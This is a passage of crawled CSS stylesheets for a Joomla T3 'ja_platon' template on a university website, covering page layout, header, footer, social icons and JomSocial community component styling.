  border-bottom: 1px solid #eaeaea;
  padding-bottom: 24px;
  margin-bottom: 24px;
  margin-top: 0;
}
.newsfeed .feed-description {
  margin-bottom: 24px;
  font-size: 17px;
}
.newsfeed .feed-item-description .feed-description {
  font-size: 15px;
}
.newsfeed ol li > a {
  font-weight: bold;
  font-size: 17px;
}
.article-content .pagination ul {
  display: block;
  list-style: none;
  padding: 0;
  overflow: hidden;
}
.article-content .pagination ul li {
  border: 1px solid #eaeaea;
  float: left;
  line-height: normal;
  margin-right: 12px;
  padding: 12px 24px;
}
.article-content .pagination ul li a {
  border: 0;
  text-decoration: none;
  background-color: transparent;
  line-height: normal;
  padding: 0;
}
.pagenavcounter {
  margin: 0 0 24px;
  font-weight: bold;
}
#article-index,
.article-index {
  border: 1px solid #eaeaea;
  border-radius: 0px;
  float: right;
  padding: 10px;
  margin: 0 0 24px 24px;
  width: 25%;
}
#article-index ul,
.article-index ul {
  list-style: none;
  margin: 0;
  padding: 0;
  border: 0;
}
#article-index ul > li,
.article-index ul > li {
  border: 0;
  margin-top: 2px;
}
#article-index ul > li > a,
.article-index ul > li > a {
  border: 0;
  padding: 5px;
  border-radius: 0px;
}
#article-index ul > .active > a,
.article-index ul > .active > a {
  border: 0;
  background: #691d18;
  color: #ffffff;
}
#article-index ul > .active > a:hover,
.article-index ul > .active > a:hover,
#article-index ul > .active > a:active,
.article-index ul > .active > a:active,
#article-index ul > .active > a:focus,
.article-index ul > .active > a:focus {
  border: 0;
  background: #691d18;
  color: #ffffff;
}
.pagenav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.pagenav > li {
  margin: 0;
  padding: 0;
  float: left;
}
.pagenav > li.pagenav-prev,
.pagenav > li.previous {
  margin-right: 10px;
}
.pagenav > li.pagenav-next,
.pagenav > li.next {
  float: right;
}
.pagenav li > a {
  padding: 12px 0;
  text-transform: uppercase;
  line-height: normal;
  border-radius: 0px;
  font-weight: 500;
}
.pagenav li > a:hover,
.pagenav li > a:active,
.pagenav li > a:focus {
  background-color: transparent;
}
.items-more h3 {
  margin: 0 0 24px;
}
.items-more .nav > li {
  border-top: 1px solid #eaeaea;
}
.items-more .nav > li > a {
  padding: 10px 5px;
}
.back_button a {
  display: block;
  margin: 10px 0;
}
.filters {
  margin: 12px 0;
}
.display-limit {
  margin: 12px 0 5px;
}
.filters .display-limit {
  float: right;
  text-align: right;
}
#system-message dt {
  font-weight: bold;
}
#system-message dd {
  font-weight: bold;
}
#system-message dd.message ul,
#system-message dd.error ul,
#system-message dd.notice ul {
  margin: 0;
  padding: 0;
}
#system-message dd.message ul li,
#system-message dd.error ul li,
#system-message dd.notice ul li {
  background: none;
  margin: 0;
  padding: 5px;
}
.alert-message {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.alert-message hr {
  border-top-color: #c9e2b3;
}
.alert-message .alert-link {
  color: #356635;
}
.alert-notice {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
.alert-notice hr {
  border-top-color: #a6e1ec;
}
.alert-notice .alert-link {
  color: #2d6987;
}
.alert-error {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #b94a48;
}
.alert-error hr {
  border-top-color: #e4b9c0;
}
.alert-error .alert-link {
  color: #953b39;
}
.tip-wrap {
  background: #fff6df;
  border: 1px solid #fb3;
  border-radius: 5px;
  -webkit-box-shadow: none;
  box-shadow: none;
  max-width: 300px;
  z-index: 999;
}
.tip-title {
  border-bottom: 1px solid #fb3;
  font-weight: bold;
  padding: 5px 10px;
}
.tip-text {
  font-size: 15px;
  margin: 0;
  padding: 5px 10px;
}
.hasTip img {
  border: none;
  margin: 0 5px 0 0;
}
.languageswitcherload {
  float: left;
}
.languageswitcherload .mod-languages {
  text-align: left;
}
.languageswitcherload .mod-languages li {
  margin: 0;
  padding: 0 18px;
  border-right: 1px solid #333333;
  text-transform: uppercase;
  display: inline-block !important;
  height: 40px;
  line-height: 40px;
}
.languageswitcherload .mod-languages li a {
  color: #747474;
  font-size: 10px;
}
.languageswitcherload .mod-languages li.lang-active a {
  color: #ffffff;
}
.languageswitcherload .mod-languages li a:hover,
.languageswitcherload .mod-languages li a:focus,
.languageswitcherload .mod-languages li a:active {
  color: #2b0c0a;
}
div.calendar {
  width: 187px;
}
.edit.item-page fieldset .btn-toolbar {
  margin-top: 12px;
}
.chzn-container-multi .chzn-choices li.search-field input[type="text"] {
  height: auto;
}
.mod-preview-info {
  z-index: 10;
}
.iframe-bordered {
  border: 1px solid #dddddd;
}
.chzn-container {
  display: block;
}
.chzn-container-single .chzn-single,
.chzn-container-multi .chzn-choices .search-field input,
.chzn-container-single .chzn-search input {
  height: 26px;
}
.chzn-container-single .chzn-drop,
.chzn-container .chzn-drop {
  -webkit-box-sizing: content-box !important;
  -moz-box-sizing: content-box !important;
  box-sizing: content-box !important;
}
.input-prepend .chzn-container-single .chzn-single {
  border-color: #cccccc;
  height: 26px;
  border-radius: 0 3px 3px 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.input-prepend .chzn-container-active .chzn-single-with-drop {
  border-radius: 0 3px 0 0;
}
.input-prepend .chzn-container-single .chzn-drop {
  border-color: #cccccc;
}
.btn-group .chzn-results {
  white-space: normal;
}

.page-header {
  padding-bottom: 11px;
  margin: 0 0 24px;
  border-bottom: 1px solid #eeeeee;
}
.page-title,
.page-header h1 {
  line-height: 1;
  margin: 0;
}
.page-subheader {
  border-bottom: 1px solid #eaeaea;
  margin: 0 0 24px;
}
.page-subheader:before,
.page-subheader:after {
  content: " ";
  display: table;
}
.page-subheader:after {
  clear: both;
}
.page-subtitle,
.page-subheader h2 {
  line-height: 1;
  margin: 0;
}
.page-header + .page-subheader {
  margin-top: -24px;
}
.article-title,
.article-header h1 {
  margin: 0 0 12px 0;
  font-weight: 400;
}
@media (max-width: 767px) {
  .article-title,
  .article-header h1 {
    font-size: 24px;
  }
}
.article-title a,
.article-header h1 a {
  color: #333333;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.article-title a:hover,
.article-header h1 a:hover,
.article-title a:focus,
.article-header h1 a:focus {
  color: #2b0c0a;
}
h2.article-title,
.article-header h2 {
  font-size: 19px;
  font-weight: 500;
}
.item-title {
  font-weight: bold;
}
.jumbotron h1,
.jumbotron h2,
.jumbotron h3 {
  margin-top: 0;
}
.jumbotron p:last-child {
  margin-bottom: 0;
}
.container .jumbotron {
  border-radius: 6px;
}
.masthead {
  padding: 48px 0;
  text-align: center;
}
.masthead p:last-child {
  margin-bottom: 0;
}
@media screen and (min-width: 1200px) {
  .masthead {
    padding: 96px 0;
  }
  .masthead h1 {
    font-size: 105px;
  }
  .masthead p {
    font-size: 30px;
  }
  .masthead .btn-lg {
    margin-top: 24px;
    padding: 18px 42px;
    font-size: 22.5px;
  }
}
.jumbotron-primary {
  background-color: #691d18;
  color: #e89d98;
}
.jumbotron-primary h1,
.jumbotron-primary h2,
.jumbotron-primary h3 {
  color: #ffffff;
}
.jumbotron-primary p {
  color: #ffffff;
}
.jumbotron-primary .btn-primary {
  border-color: #ffffff;
}
.label:empty {
  display: none;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.page-header .label,
.page-header .badge {
  vertical-align: middle;
}
.alert h4 {
  color: inherit;
}
.media:first-child {
  margin-top: 0;
}
.media-object {
  display: block;
}
.media-heading {
  margin: 0 0 5px;
}
.media > .pull-left {
  margin-right: 10px;
}
.media > .pull-right {
  margin-left: 10px;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
a.list-group-item.active .list-group-item-heading,
a.list-group-item.active:hover .list-group-item-heading,
a.list-group-item.active:focus .list-group-item-heading {
  color: inherit;
}
a.list-group-item.active .list-group-item-text,
a.list-group-item.active:hover .list-group-item-text,
a.list-group-item.active:focus .list-group-item-text {
  color: #de766f;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title > a {
  color: inherit;
}
.well {
  border-radius: 0;
  box-shadow: none;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
@media screen and (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 100px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
}

.t3-wrapper > .container {
  margin: auto;
  -webkit-box-shadow: 0px 0px 15px -3px #eeeeee;
  -moz-box-shadow: 0px 0px 15px -3px #eeeeee;
  box-shadow: 0px 0px 15px -3px #eeeeee;
  -webkit-transition: width 350ms;
  -o-transition: width 350ms;
  transition: width 350ms;
}
@media (min-width: 1500px) {
  .t3-wrapper > .container {
    width: 1440px;
  }
}
.container-sm {
  margin: 0 auto;
}
@media (min-width: 1500px) {
  .container-sm {
    width: 720px;
  }
}
.t3-topbar {
  background: #000000;
  height: 40px;
  padding-left: 160px;
}
@media (max-width: 767px) {
  .t3-topbar {
    padding-left: 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .t3-topbar {
    padding-left: 120px;
  }
}
.t3-header {
  z-index: 1;
  top: 0;
  position: absolute;
}
@media (max-width: 767px) {
  .t3-header {
    top: auto;
  }
}
.logo {
  background: #691d18;
  display: table;
  width: 160px;
  height: 160px;
  text-align: center;
  position: relative;
}
@media (min-width: 768px) and (max-width: 991px) {
  .logo {
    width: 120px;
    height: 120px;
  }
}
@media (max-width: 767px) {
  .logo {
    width: 80px;
    height: 80px;
  }
}
.logo a {
  display: block;
  line-height: 1;
  margin: 0;
}
.logo-image a {
  display: block;
  line-height: 160px;
  width: 160px;
}
@media (max-width: 767px) {
  .logo-image a {
    line-height: 80px;
    width: 80px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .logo-image a {
    line-height: 120px;
    width: 120px;
  }
}
.logo-image span,
.logo-image small {
  display: none;
}
.logo-image img {
  max-width: 100%;
}
.logo-text {
  display: table-cell;
  vertical-align: middle;
}
.logo-text a {
  color: #ffffff;
  text-decoration: none;
  font-size: 30px;
  font-weight: bold;
}
@media (max-width: 767px) {
  .logo-text a {
    font-size: 14px;
  }
}
.logo-text:hover a,
.logo-text a:hover,
.logo-text a:active,
.logo-text a:focus {
  text-decoration: none;
}
.logo-text .site-slogan {
  color: #ffffff;
  display: block;
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-top: 5px;
}
@media (max-width: 767px) {
  .logo-text .site-slogan {
    display: none;
  }
}
.head-right-item {
  float: right;
}
.head-right-item.head-links .nav > li {
  float: right;
  border-left: 1px solid #424242;
  border-top: 0;
  margin-top: 0;
  padding: 20px 20px;
}
@media (max-width: 767px) {
  .head-right-item.head-links .nav > li {
    border-left: 0;
    padding-left: 0;
  }
}
.head-right-item.head-links .nav > li > a {
  font-size: 13px;
  text-transform: uppercase;
  background: #575757;
  color: #ffffff;
  padding: 0 12px;
  height: 40px;
  line-height: 40px;
  -webkit-transition: background-color 350ms;
  -o-transition: background-color 350ms;
  transition: background-color 350ms;
}
.head-right-item.head-links .nav > li > a:after {
  content: "\f178";
  font-family: FontAwesome;
  margin-left: 10px;
}
@media (max-width: 767px) {
  .head-right-item.head-links .nav > li > a {
    overflow: hidden;
    text-indent: -999em;
    width: 40px;
  }
  .head-right-item.head-links .nav > li > a:after {
    position: absolute;
    left: 4px;
    text-indent: 0;
  }
}
.head-right-item.head-links .nav > li > a:hover,
.head-right-item.head-links .nav > li > a:focus,
.head-right-item.head-links .nav > li > a:active {
  background-color: #111111;
}
.head-right-item.head-links .nav > li > a.btn {
  background: none;
  padding: 0;
  position: relative;
}
.head-right-item.head-links .nav > li > a.btn-calendar {
  overflow: hidden;
  text-indent: -999em;
  width: 40px;
}
@media (max-width: 767px) {
  .head-right-item.head-links .nav > li > a.btn-calendar {
    background: #575757;
  }
  .head-right-item.head-links .nav > li > a.btn-calendar:hover,
  .head-right-item.head-links .nav > li > a.btn-calendar:focus,
  .head-right-item.head-links .nav > li > a.btn-calendar:active {
    background-color: #111111;
  }
  .head-right-item.head-links .nav > li > a.btn-calendar:hover:after,
  .head-right-item.head-links .nav > li > a.btn-calendar:focus:after,
  .head-right-item.head-links .nav > li > a.btn-calendar:active:after {
    color: #ffffff;
  }
}
.head-right-item.head-links .nav > li > a.btn-calendar:after {
  content: "\f073";
  position: absolute;
  left: 4px;
  text-indent: 0;
}
.head-right-item.head-links .nav > li > a.btn-calendar:hover:after,
.head-right-item.head-links .nav > li > a.btn-calendar:focus:after,
.head-right-item.head-links .nav > li > a.btn-calendar:active:after {
  color: #2b0c0a;
}
@media (min-width: 1200px) {
  .has-slideshow .t3-sl-1 .col-lg-6 + .col-lg-6 {
    margin-top: -285px;
  }
}
@media (min-width: 1500px) {
  .has-slideshow .t3-sl-1 .col-lg-6 + .col-lg-6 {
    margin-top: -360px;
  }
}
.t3-sl-2 .t3-spotlight .t3-module.default-height {
  min-height: 0 !important;
}
@media (max-width: 1199px) {
  .t3-sl-2 .t3-spotlight .t3-module,
  .t3-sl-2 .t3-spotlight .col > div {
    min-height: 0 !important;
  }
}
.t3-sl-3 {
  background: #691d18;
  padding-top: 48px;
  padding-bottom: 48px;
}
.t3-sl-3 .t3-spotlight {
  padding-left: 40px;
  padding-right: 40px;
}
@media (min-width: 992px) {
  .t3-sl-3 .t3-spotlight {
    padding-left: 52.22222222px;
    padding-right: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  .t3-sl-3 .t3-spotlight {
    padding-left: 63.33333333px;
    padding-right: 63.33333333px;
  }
}
@media (min-width: 1500px) {
  .t3-sl-3 .t3-spotlight {
    padding-left: 80px;
    padding-right: 80px;
  }
}
@media screen and (min-width: 768px) {
  .t3-spotlight-3 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
.t3-spotlight-3 > div {
  padding: 0 15px;
}
.t3-spotlight-3 .module-title {
  padding: 0;
  border-bottom: 0;
  margin-bottom: 24px;
  color: #ffffff;
  text-transform: none;
  font-size: 18px;
}
.t3-spotlight-3 .module-ct {
  padding: 0;
}
.t3-spotlight-3 blockquote {
  margin-bottom: 0;
}
.t3-spotlight-3 blockquote footer {
  color: #ffffff;
  font-size: 18px;
}
.t3-spotlight-3 blockquote footer:before {
  display: none;
}
.t3-spotlight-3 blockquote cite {
  font-family: 'Roboto', sans-serif;
}
.t3-spotlight-3 blockquote i {
  color: #333333;
  font-size: 13px;
  display: block;
}
.t3-sl-4 {
  background: #414141;
  color: #999999;
  padding-left: 40px;
  padding-right: 40px;
}
@media (min-width: 992px) {
  .t3-sl-4 {
    padding-left: 52.22222222px;
    padding-right: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  .t3-sl-4 {
    padding-left: 63.33333333px;
    padding-right: 63.33333333px;
  }
}
@media (min-width: 1500px) {
  .t3-sl-4 {
    padding-left: 80px;
    padding-right: 80px;
  }
}
.t3-spotlight-4 {
  padding: 24px 0 0;
}
.t3-spotlight-4:before,
.t3-spotlight-4:after {
  content: " ";
  display: table;
}
.t3-spotlight-4:after {
  clear: both;
}
@media screen and (min-width: 768px) {
  .t3-spotlight-4 {
    margin-left: -15px;
    margin-right: -15px;
    padding: 48px 0 0;
  }
}
.t3-spotlight-4 > div {
  padding-left: 15px;
  padding-right: 15px;
}
.t3-spotlight-4 > div.empty {
  display: none;
}
@media (max-width: 1499px) and (min-width: 992px) {
  .t3-spotlight-4 > div {
    width: 20%;
  }
}
.t3-spotlight-4 > div .menu li {
  border: 0;
}
.t3-spotlight-4 .t3-module {
  background: #414141;
  color: #999999;
  margin-top: 12px;
  margin-bottom: 12px;
}
.t3-spotlight-4 .t3-module .module-title {
  border-bottom: 0;
  color: #ffffff;
  font-size: 15px;
  letter-spacing: 0.25px;
  margin-bottom: 24px;
  padding: 0 0 10px;
  position: relative;
}
@media (max-width: 1199px) {
  .t3-spotlight-4 .t3-module .module-title {
    text-transform: none;
  }
}
.t3-spotlight-4 .t3-module .module-title:before {
  background-color: #691d18;
  content: "";
  display: block;
  height: 2px;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 36px;
}
.t3-spotlight-4 .t3-module .module-ct {
  background: #414141;
  padding: 0;
  color: #999999;
}
.t3-spotlight-4 .t3-module small {
  display: inline-block;
}
.t3-spotlight-4 .t3-module ul {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
  padding-left: 0;
}
.t3-spotlight-4 .t3-module ul > li > a {
  color: #999999;
  font-weight: 400;
  padding-top: 0;
  text-transform: none;
}
.t3-spotlight-4 .t3-module ul > li > a:hover,
.t3-spotlight-4 .t3-module ul > li > a:active,
.t3-spotlight-4 .t3-module ul > li > a:focus {
  color: #2b0c0a;
}
.t3-spotlight-4 .t3-module ul > li.active > a {
  background: none;
  color: #2b0c0a;
}
.t3-content {
  padding: 24px;
}
@media (min-width: 992px) {
  .t3-content {
    padding: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  .t3-content {
    padding: 63.33333333px;
  }
}
@media (min-width: 1500px) {
  .t3-content {
    padding: 80px;
  }
}
@media (max-width: 992px) {
  .t3-content {
    min-height: auto !important;
  }
}
.one-sidebar-right .t3-sidebar-right,
.two-sidebar .t3-sidebar-right {
  border-left: 1px solid #eaeaea;
}
@media (max-width: 991px) {
  .one-sidebar-right .t3-sidebar-right,
  .two-sidebar .t3-sidebar-right {
    border-left: 0;
    border-top: 1px solid #eaeaea;
    min-height: 1px !important;
  }
}
.one-sidebar-left .t3-sidebar-left,
.two-sidebar .t3-sidebar-left {
  background: #f8f8f8;
  padding-top: 40px;
}
.t3-footer {
  background: #414141;
  color: #999999;
  padding-left: 40px;
  padding-right: 40px;
}
.t3-footer:before,
.t3-footer:after {
  content: " ";
  display: table;
}
.t3-footer:after {
  clear: both;
}
@media (min-width: 992px) {
  .t3-footer {
    padding-left: 52.22222222px;
    padding-right: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  .t3-footer {
    padding-left: 63.33333333px;
    padding-right: 63.33333333px;
  }
}
@media (min-width: 1500px) {
  .t3-footer {
    padding-left: 80px;
    padding-right: 80px;
  }
}
.t3-footer small {
  display: block;
  font-size: 100%;
}
.t3-footnav {
  padding: 24px 0 0;
  margin-left: -30px;
  margin-right: -30px;
  font-size: 13px;
  display: table;
}
.t3-footnav:before,
.t3-footnav:after {
  content: " ";
  display: table;
}
.t3-footnav:after {
  clear: both;
}
@media (max-width: 1199px) {
  .t3-footnav {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media screen and (min-width: 768px) {
  .t3-footnav {
    padding: 48px 0 0;
  }
}
.t3-footnav > div {
  padding-left: 30px;
  padding-right: 30px;
  display: table-cell;
  vertical-align: bottom;
  float: none;
}
@media (max-width: 1199px) {
  .t3-footnav > div {
    padding-left: 15px;
    padding-right: 15px;
    width: 33.333%;
  }
  .t3-footnav > div.empty {
    display: none;
  }
}
.t3-footnav .t3-module {
  background: #414141;
  color: #999999;
  margin-top: 12px;
  margin-bottom: 12px;
  display: table-cell;
}
.t3-footnav .t3-module .module-title {
  color: #ffffff;
  font-size: 13px;
  margin-bottom: 12px;
  padding: 0;
  border-bottom: 0;
}
.t3-footnav .t3-module .module-ct {
  padding: 0;
  color: #999999;
}
.t3-footnav .t3-module small {
  display: inline-block;
}
.t3-footnav .t3-module ul {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
  padding-left: 0;
}
.t3-footnav .t3-module ul > li > a {
  color: #999999;
  text-transform: none;
  padding-top: 0;
}
.t3-footnav .t3-module ul > li > a:hover,
.t3-footnav .t3-module ul > li > a:active,
.t3-footnav .t3-module ul > li > a:focus {
  color: #2b0c0a;
}
.t3-footnav .t3-module h3.social-title {
  color: #ffffff;
  text-transform: uppercase;
  font-size: 15px;
  font-weight: 400;
  line-height: 1.6;
  letter-spacing: 1.25px;
  margin: 0 0 24px;
}
.t3-footnav .t3-module h3.social-title small {
  color: #ffffff;
  border-bottom: 1px solid;
  font-size: 10px !important;
  position: relative;
  top: -4px;
}
.t3-footnav .t3-module ul.social-list > li {
  display: inline-block;
}
.t3-footnav .t3-module ul.social-list > li + li {
  margin-left: 10px;
}
.t3-footnav .t3-module ul.social-list > li a {
  border: 2px solid #575757;
  color: #9e9e9e;
  display: inline-block;
  height: 40px;
  line-height: 36px;
  position: relative;
  text-align: center;
  width: 40px;
  -webkit-transition: all 350ms;
  -o-transition: all 350ms;
  transition: all 350ms;
}
.t3-footnav .t3-module ul.social-list > li a .fa {
  position: relative;
}
@media (max-width: 1199px) {
  .t3-footnav .t3-module ul.social-list > li a {
    width: 34px;
    height: 34px;
    line-height: 30px;
  }
}
.t3-footnav .t3-module ul.social-list > li a:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 0;
  bottom: 0;
  left: 0;
  z-index: 0;
  background: #ffffff;
  -webkit-transition: height 350ms;
  -o-transition: height 350ms;
  transition: height 350ms;
}
.t3-footnav .t3-module ul.social-list > li a:hover,
.t3-footnav .t3-module ul.social-list > li a:focus,
.t3-footnav .t3-module ul.social-list > li a:active {
  border-color: #ffffff;
  color: #333333;
}
.t3-footnav .t3-module ul.social-list > li a:hover:before,
.t3-footnav .t3-module ul.social-list > li a:focus:before,
.t3-footnav .t3-module ul.social-list > li a:active:before {
  height: 100%;
}
.t3-copyright {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  font-size: 13px;
  margin-top: 48px;
  padding: 48px 0;
}
.t3-copyright:before,
.t3-copyright:after {
  content: " ";
  display: table;
}
.t3-copyright:after {
  clear: both;
}
@media (max-width: 767px) {
  .t3-copyright {
    border: 0;
    padding-top: 0;
    margin-top: 0;
  }
}
.t3-copyright small {
  margin-bottom: 5px;
}
.poweredby:before,
.poweredby:after {
  content: " ";
  display: table;
}
.poweredby:after {
  clear: both;
}
@media screen and (min-width: 991px) {
  .poweredby {
    text-align: right;
  }
}
.poweredby .t3-logo,
.poweredby .t3-logo-small {
  opacity: .8;
  display: inline-block;
}
.nicescroll-rails > div {
  border: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: http://fdcs.uccuyosl.edu.ar/templates/ja_platon/local/css/themes/plantillafdcs/extras/com_community.css
body_size: 8299
content:
html.com_community .t3-content {
  padding: 0;
}
html.com_community .t3-content .jomsocial-wrapper .jomsocial {
  padding: 0;
}
html.com_community .t3-content .joms-body,
html.com_community .t3-content .joms-page {
  padding: 20px;
}
@media (min-width: 992px) {
  html.com_community .t3-content .joms-body,
  html.com_community .t3-content .joms-page {
    padding: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  html.com_community .t3-content .joms-body,
  html.com_community .t3-content .joms-page {
    padding: 48px 63.33333333px;
  }
}
@media (min-width: 1500px) {
  html.com_community .t3-content .joms-body,
  html.com_community .t3-content .joms-page {
    padding: 48px 80px;
  }
}
html .radio,
html .checkbox {
  display: inline-block;
}
html .jomsocial {
  color: #747474;
  font-weight: 300;
}
html .joms-popup__optoption button {
  font-size: 13px;
}
html .joms-comment__reply {
  background: #eeeeee;
  border-top: 1px solid #eaeaea;
}
html .joms-comment__reply .joms-textarea {
  border: 1px solid #eaeaea;
  min-height: 35px;
}
@media (max-width: 1024px) {
  html .joms-comment__reply .joms-textarea {
    min-height: 42px;
  }
}
@media (max-width: 1024px) {
  html .joms-comment__reply .joms-icon--add {
    right: 100px;
  }
}
@media (max-width: 1024px) {
  html .joms-comment__reply .joms-js--btn-send {
    height: 42px;
    padding-top: 8px;
    padding-bottom: 8px;
  }
}
@media (max-width: 1024px) {
  html .joms-popup__comment .joms-icon--add {
    right: 90px;
  }
}
html .joms-button--add-on-page {
  right: 40px;
  top: 48px;
}
@media (min-width: 768px) {
  html .joms-button--add-on-page {
    top: 24px;
  }
}
@media (min-width: 992px) {
  html .joms-button--add-on-page {
    right: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  html .joms-button--add-on-page {
    right: 63.33333333px;
  }
}
@media (min-width: 1500px) {
  html .joms-button--add-on-page {
    right: 80px;
  }
}
html .joms-activity-filter,
html .joms-postbox {
  border: 1px solid #eaeaea;
}
html .joms-activity-filter .joms-activity-filter-dropdown {
  border: 1px solid #eaeaea;
  box-shadow: 0 5px 6px 0 rgba(0, 0, 0, 0.1);
  padding: 24px;
  left: 0;
  width: 100%;
}
html .joms-activity-filter .joms-activity-filter-dropdown li {
  margin-bottom: 12px;
}
html .joms-stream__body.no-head > p a,
html .joms-stream__user,
html .joms-stream__meta a {
  color: #3d3d3d;
  font-weight: 600;
}
html .joms-stream__body.no-head > p a:hover,
html .joms-stream__user:hover,
html .joms-stream__meta a:hover,
html .joms-stream__body.no-head > p a:focus,
html .joms-stream__user:focus,
html .joms-stream__meta a:focus,
html .joms-stream__body.no-head > p a:active,
html .joms-stream__user:active,
html .joms-stream__meta a:active {
  color: #691d18;
}
html .joms-stream__time {
  font-weight: normal;
}
html .joms-button--link {
  display: block;
  text-align: right;
}
html .joms-focus__title {
  width: 78%;
}
@media (max-width: 767px) {
  html .joms-focus__title h2,
  html .joms-focus__title h3 {
    font-size: 16px;
  }
}
html .cUpdatesHelper {
  border: 0;
  margin: 0;
  text-align: right;
}
html .required.input-mini {
  display: inline;
}
html .picker__select--month,
html .picker__select--year {
  display: inline;
}
html #activity-more {
  margin-bottom: 24px;
}
html .joms-inline--desktop {
  display: inline-block !important;
}
html .joms-page__title {
  color: #333333;
  margin-bottom: 6px;
}
html .joms-tab__bar {
  border: 0;
  background: #ffffff;
}
html .joms-tab__bar > a {
  border-bottom: 1px solid #eaeaea;
  color: #333333;
}
html .joms-tab__bar > a:hover {
  background: #eeeeee;
}
html .joms-tab__bar > a.active {
  background: #424242;
  border-color: #424242;
  color: #ffffff;
}
html .joms-tab__bar > a.active:hover {
  color: #ffffff;
}
html .joms-module__header {
  background: #424242;
  color: #ffffff;
  font-size: 12px;
}
html .joms-input--search[type="text"] {
  line-height: 30px;
  width: 200px;
}
html .joms-list__search .joms-list__utilities form button {
  line-height: 30px;
  padding-left: 24px;
  padding-right: 24px;
}
html .joms-list--card .joms-list__item {
  background: #ffffff;
  border-color: #eaeaea;
}
html .joms-list--card .joms-list__cover {
  height: 215px;
}
html .joms-popover {
  border-radius: 0;
  border: 1px solid #eaeaea;
}
html .joms-popover > li {
  font-size: 13px;
}
html .joms-popover .joms-button--full {
  border: 0;
  background: #9e9e9e;
  color: #ffffff !important;
  margin: 0;
}
html .joms-popover .joms-button--full:hover,
html .joms-popover .joms-button--full:focus,
html .joms-popover .joms-button--full:active {
  background: #691d18;
}
html .joms-popup__content .joms-form__group:last-child {
  text-align: right;
  font-size: 13px;
}
html .joms-popup__content .joms-form__group:last-child a {
  color: #575757;
}
html .joms-popup__content .joms-form__group:last-child a:hover,
html .joms-popup__content .joms-form__group:last-child a:focus,
html .joms-popup__content .joms-form__group:last-child a:active {
  color: #691d18;
}
html .joms-popup__comment .joms-comment__body {
  font-size: 14px;
  padding-top: 0;
}
html .joms-popup__comment .joms-comment__time {
  font-size: 13px;
}
html .joms-stream__body .joms-icon,
html .joms-comment__body .joms-icon {
  fill: #333333;
  height: 14px;
}
html .joms-focus__date.cover,
html .joms-focus__date.module {
  border-radius: 0;
  background: #691d18;
}
html .joms-focus__date.cover span,
html .joms-focus__date.module span {
  color: #ffffff;
}
html .joms-focus .joms-focus__link {
  color: #575757;
}
html .joms-focus .joms-focus__link,
html .joms-focus .joms-focus__link a {
  font-size: 13px;
  font-weight: normal;
}
html .joms-online a:after {
  border-width: 1px;
  height: 8px;
  width: 8px;
}
html .joms-status-location {
  display: block;
}
html .joms-stream__body b {
  font-weight: 500;
}
html .joms-postbox-input {
  overflow-y: scroll;
}
html .joms-load-latest {
  background: transparent;
  border: 0;
  text-align: center;
}
html .joms-load-latest a {
  background: #691d18;
  border-radius: 20px;
  color: #ffffff;
  display: inline-block;
  padding: 5px 10px;
  font-size: 13px;
  margin-bottom: 12px;
}
html .joms-load-latest a:hover,
html .joms-load-latest a:focus,
html .joms-load-latest a:active {
  background: #541713;
  color: #ffffff;
}
html .joms-popup--rounded {
  border-radius: 0;
}
html .joms-popup--dropdown {
  border-radius: 0;
  padding: 0;
}
html .joms-popup .joms-comment__actions {
  border-radius: 0;
  margin-top: 12px;
}
html .joms-sortings .joms-select--wrapper,
html .joms-sortings .joms-select--wrapper:nth-child(2n+1) {
  margin-left: 0;
}
html .joms-sortings .joms-select--wrapper + .joms-select--wrapper {
  margin-left: 12px;
}
html select.inputbox {
  border: 1px solid #cccccc;
  padding: 8px 20px;
  font-size: 13px;
  line-height: 24px;
  border-radius: 0px;
}
html select {
  padding-left: 6px;
}
html .joms-button--primary,
html .joms-button--add,
html .joms-button--login,
html .joms-button__reject,
html .joms-postbox-tab .joms-postbox-save,
html .joms-postbox-tab .joms-postbox-done,
html .joms-focus__button--add {
  color: #ffffff !important;
  color: #ffffff;
  background-color: #691d18;
  border-color: #541713;
  padding: 8px 20px;
  font-size: 13px;
  line-height: 24px;
  border-radius: 0px;
}
html .joms-button--primary:hover,
html .joms-button--add:hover,
html .joms-button--login:hover,
html .joms-button__reject:hover,
html .joms-postbox-tab .joms-postbox-save:hover,
html .joms-postbox-tab .joms-postbox-done:hover,
html .joms-focus__button--add:hover,
html .joms-button--primary:focus,
html .joms-button--add:focus,
html .joms-button--login:focus,
html .joms-button__reject:focus,
html .joms-postbox-tab .joms-postbox-save:focus,
html .joms-postbox-tab .joms-postbox-done:focus,
html .joms-focus__button--add:focus,
html .joms-button--primary.focus,
html .joms-button--add.focus,
html .joms-button--login.focus,
html .joms-button__reject.focus,
html .joms-postbox-tab .joms-postbox-save.focus,
